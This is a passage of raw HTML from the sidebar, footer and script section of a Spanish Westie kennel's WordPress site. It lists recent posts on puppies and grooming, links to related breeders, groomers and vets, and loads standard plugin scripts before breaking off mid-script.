		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://www.westy.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://www.westy.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://www.westy.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://www.westy.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://www.westy.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://www.westy.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/peluqueando-03-como-comenzar/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://www.westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2025 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.westy.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://www.westy.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://www.westy.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://www.westy.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.westy.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.westy.es\/wp-admin\/admin-ajax.php","nonce":"e36fc69de0","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.westy.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/core.reviews.js" id="themerex-core-reviews-script-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined 